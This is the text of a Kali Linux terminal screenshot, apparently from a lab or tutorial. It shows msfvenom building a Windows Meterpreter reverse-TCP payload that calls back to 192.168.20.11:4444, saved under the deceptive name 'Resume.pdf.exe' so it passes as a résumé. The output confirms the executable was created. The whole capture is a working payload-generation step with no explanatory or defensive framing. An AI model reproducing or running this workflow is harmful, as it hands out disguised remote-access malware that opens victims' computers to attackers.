 thor@kali: ~
File Actions Edit View Help
┌──(thor㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost-192.168.20.11 lport-4444 -f exe -o Resume.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of exe file: 207360 bytes
Saved as: Resume.pdf.exe
┌──(thor㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Resume.pdf.exe scapy Templates Videos
┌──(thor㉿kali)-[~]
└─$ file Resume.pdf.exe
Resume.pdf.exe: PE32+ executable (GUI) x86-64, for MS Windows, 3 sections